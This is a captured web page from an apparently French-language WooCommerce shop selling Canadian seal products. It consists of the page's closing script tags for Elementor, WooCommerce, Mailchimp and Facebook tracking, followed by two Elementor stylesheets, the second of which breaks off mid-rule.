	<link rel='stylesheet' id='wc-blocks-style-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='select2-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://shop.canadiansealproducts.com","ajax_url":"https://shop.canadiansealproducts.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"fr","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.1" id="storefront-navigation-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/shop.canadiansealproducts.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/shop.canadiansealproducts.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/shop.canadiansealproducts.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1253d4e12f"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"winter fashion Archives - Canadian Seal Products Marketplace","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://shop.canadiansealproducts.com/wp-json/elementskit/v1/?lang=fr',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://shop.canadiansealproducts.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.1" id="storefront-header-cart-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.1" id="storefront-handheld-footer-bar-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.1" id="storefront-woocommerce-brands-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="wc-product-category-dropdown-widget-js-after">
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://shop.canadiansealproducts.com/?lang=fr';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://shop.canadiansealproducts.com/boutique/?lang=fr';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Sélectionner une catégorie',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Aucun résultat';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/shop.canadiansealproducts.com\/wp-admin\/admin-ajax.php","nonce":"85951525bc","urls":{"assets":"https:\/\/shop.canadiansealproducts.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/shop.canadiansealproducts.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/shop.canadiansealproducts.com\/cart-2\/","checkout_page_url":"https:\/\/shop.canadiansealproducts.com\/checkout-2\/","fragments_nonce":"57fa26e0ac"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/shop.canadiansealproducts.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://shop.canadiansealproducts.com/wp-admin/admin-ajax.php","nonce":"3d0fbf9a61"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://shop.canadiansealproducts.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://shop.canadiansealproducts.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '612657500165963');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "b1f7b4eb-2a05-49a8-b446-ff2585ac658a"
});
 });
</script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-15 09:04:38 -->

--- FILE ---
content_type: text/css
request_url: https://shop.canadiansealproducts.com/wp-content/uploads/elementor/css/post-2592.css?ver=1767654891
body_size: 8291
content:
.elementor-2592 .elementor-element.elementor-element-4f273b29:not(.elementor-motion-effects-element-type-background), .elementor-2592 .elementor-element.elementor-element-4f273b29 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D6C161;}.elementor-2592 .elementor-element.elementor-element-4f273b29{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2592 .elementor-element.elementor-element-4f273b29 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2592 .elementor-element.elementor-element-f0e1d47 .elementor-nav-menu .elementor-item{font-family:"ft-polar", Sans-serif;font-weight:500;}.elementor-2592 .elementor-element.elementor-element-f0e1d47 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2592 .elementor-element.elementor-element-f0e1d47 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-secondary );}.elementor-2592 .elementor-element.elementor-element-f0e1d47 .e--pointer-framed .elementor-item:before,
					.elementor-2592 .elementor-element.elementor-element-f0e1d47 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-secondary );}.elementor-2592 .elementor-element.elementor-element-f0e1d47 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-2592 .elementor-element.elementor-element-f0e1d47 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-secondary );}.elementor-2592 .elementor-element.elementor-element-f0e1d47 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-2592 .elementor-element.elementor-element-f0e1d47 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-secondary );}.elementor-2592 .elementor-element.elementor-element-f0e1d47 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-2592 .elementor-element.elementor-element-f0e1d47 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-2592 .elementor-element.elementor-element-f0e1d47 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-2592 .elementor-element.elementor-element-f0e1d47 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-2592 .elementor-element.elementor-element-f0e1d47 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-2592 .elementor-element.elementor-element-f0e1d47 .e--pointer-underline .elementor-item:after,
					 .elementor-2592 .elementor-element.elementor-element-f0e1d47 .e--pointer-overline .elementor-item:before,
					 .elementor-2592 .elementor-element.elementor-element-f0e1d47 .e--pointer-double-line .elementor-item:before,
					 .elementor-2592 .elementor-element.elementor-element-f0e1d47 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-2592 .elementor-element.elementor-element-f0e1d47 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-2592 .elementor-element.elementor-element-f0e1d47{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-2592 .elementor-element.elementor-element-f0e1d47 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2592 .elementor-element.elementor-element-2510c2ba > .elementor-widget-container{margin:66px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2592 .elementor-element.elementor-element-2510c2ba img{border-radius:0px 0px 0px 0px;}.elementor-2592 .elementor-element.elementor-element-2036c608{--grid-template-columns:repeat(4, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2592 .elementor-element.elementor-element-2036c608 .elementor-widget-container{text-align:right;}.elementor-2592 .elementor-element.elementor-element-2036c608 > .elementor-widget-container{padding:108px 0px 0px 0px;}.elementor-2592 .elementor-element.elementor-element-2036c608 .elementor-social-icon{background-color:#1E313D;}.elementor-2592 .elementor-element.elementor-element-2036c608 .elementor-social-icon i{color:#D6C161;}.elementor-2592 .elementor-element.elementor-element-2036c608 .elementor-social-icon svg{fill:#D6C161;}.elementor-2592 .elementor-element.elementor-element-61564cbf > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2592 .elementor-element.elementor-element-61564cbf:not(.elementor-motion-effects-element-type-background), .elementor-2592 .elementor-element.elementor-element-61564cbf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-2592 .elementor-element.elementor-element-61564cbf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:8px 0px 0px 0px;}.elementor-2592 .elementor-element.elementor-element-61564cbf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2592 .elementor-element.elementor-element-61564cbf a:hover{color:var( --e-global-color-secondary );}.elementor-2592 .elementor-element.elementor-element-61564cbf > .elementor-container{text-align:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2592 .elementor-element.elementor-element-2d2b8df9{text-align:center;font-family:"ft-polar", Sans-serif;font-weight:300;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}/* Start Custom Fonts CSS *//* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://shop.canadiansealproducts.com/wp-content/uploads/elementor/css/post-2600.css?ver=1767655033
body_size: 11827
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-2600 .elementor-element.elementor-element-20197b8 .elementor-search-form__container{min-height:50px;}.elementor-2600 .elementor-element.elementor-element-20197b8 .elementor-search-form__submit{min-width:50px;background-color:var( --e-global-color-secondary );}body:not(.rtl) .elementor-2600 .elementor-element.elementor-element-20197b8 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-2600 .elementor-element.elementor-element-20197b8 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-2600 .elementor-element.elementor-element-20197b8 .elementor-search-form__input, .elementor-2600 .elementor-element.elementor-element-20197b8.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-2600 .elementor-element.elementor-element-20197b8 .elementor-search-form__input,
					.elementor-2600 .elementor-element.elementor-element-20197b8 .elementor-search-form__icon,
					.elementor-2600 .elementor-element.elementor-element-20197b8 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-2600 .elementor-element.elementor-element-20197b8 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-2600 .elementor-element.elementor-element-20197b8.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-2600 .elementor-element.elementor-element-20197b8:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:var( --e-global-color-text );border-radius:3px;}.elementor-2600 .elementor-element.elementor-element-20197b8.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:var( --e-global-color-text );border-radius:3px;}.elementor-2600 .elementor-element.elementor-element-4a5f8a8{--spacer-size:25px;}.elementor-2600 .elementor-element.elementor-element-68a6eb2{--spacer-size:25px;}.elementor-2600 .elementor-element.elementor-element-64a80a2{--spacer-size:25px;}.elementor-2600 .elementor-element.elementor-element-875e31c{--spacer-size:25px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-2600 .elementor-element.elementor-element-9eb4eec{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:var( --e-global-color-primary );--toggle-button-icon-color:var( --e-global-color-primary );--toggle-icon-size:25px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-2600 .elementor-element.elementor-element-9eb4eec .elementor-menu-cart__toggle .elementor-button{font-family:"ft-polar", Sans-serif;font-size:26px;font-weight:600;}.elementor-2600 .elementor-element.elementor-element-9eb4eec .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary 